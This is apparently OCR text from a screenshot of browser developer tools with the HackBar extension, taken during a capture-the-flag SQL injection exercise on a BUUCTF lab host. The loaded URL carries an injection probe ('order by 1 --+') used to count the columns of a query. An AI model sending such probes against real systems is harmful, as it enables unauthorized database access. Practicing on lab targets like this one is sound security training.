 unknown's grades searching.
no!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://1432dc11-3705-4ccb-88fe-d11a022b640c.node5.buuoj.cn:81/?id=1' order by 1 --+
Split URL